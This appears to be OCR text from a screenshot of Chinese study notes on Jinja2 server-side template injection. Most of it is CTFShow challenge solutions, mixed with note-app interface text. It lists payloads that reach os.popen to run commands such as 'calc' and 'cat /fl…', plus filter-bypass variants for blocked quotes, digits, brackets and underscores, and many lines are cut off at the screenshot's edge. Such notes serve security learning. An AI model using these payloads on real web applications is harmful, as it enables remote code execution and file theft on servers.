 第70天：W
30:01
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
48 config: {{config.__class__.__init__.__globals__['os'].popen('calc'
49 url_for: {{url_for.__globals__.os.popen('calc')}}
50 lipsum: {{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages: {{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
60 ?name={{config.__class__.__init__.__globals__['os'].popen('cat /fl
61 Web 363 过滤单引号
62 ?name={{config.__class__.__init__.__globals__[request.args.a].pope
63 Web 364 过滤单引号+args
64 ?name={{config.__class__.__init__.__globals__[request.values.a].po
65 Web 365 过滤了中括号
66 ?name={{url_for.__globals__.os.popen(request.values.c).read()}}&c=
67 Web 366 过滤了下划线
2680 个字
150%
中
20:41
2023-07-26